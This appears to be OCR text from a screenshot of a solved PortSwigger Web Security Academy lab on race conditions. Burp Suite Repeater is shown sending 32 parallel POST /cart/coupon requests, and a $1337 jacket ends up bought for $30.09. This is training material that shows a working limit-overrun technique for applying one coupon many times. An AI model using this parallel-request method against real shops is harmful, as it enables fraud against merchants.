 1 2 3 4 13:47
Limit overrun race conditions — Mozilla Firefox
Lab: Limit overrun race co
Limit overrun race condit
https://0abc00ef037550ee81bbc04c002f004f.web-secu
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Limit overrun race conditions
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
For 20% off use code at checkout: PROMO20
Store credit:
$19.91
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $30.09
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions InQL Scanner InQL Timer InQL Attacker
Race conditions 32 < 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 ×
12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 ×
26 × 27 × 28 × 29 × 30 × 31 × 32 ×
Send group (parallel) Cancel < > Follow redirection Target: https://0abc00ef037550ee8... HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host:
0abc00ef037550ee81bbc04c002f004f.web
-security-academy.net
3 Cookie: session=
RJzxjBFUhbDEMoFYWlJhGuWtzY5VhJOG
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin:
https://0abc00ef037550ee81bbc04c002f
004f.web-security-academy.net
11 Referer:
https://0abc00ef037550ee81bbc04c002f
004f.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=
xng6oiuK9entq00pyuRYexKLF3Z8DjMX&
Search... 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Response headers 3
Done
100 bytes | 265 millis | 7/32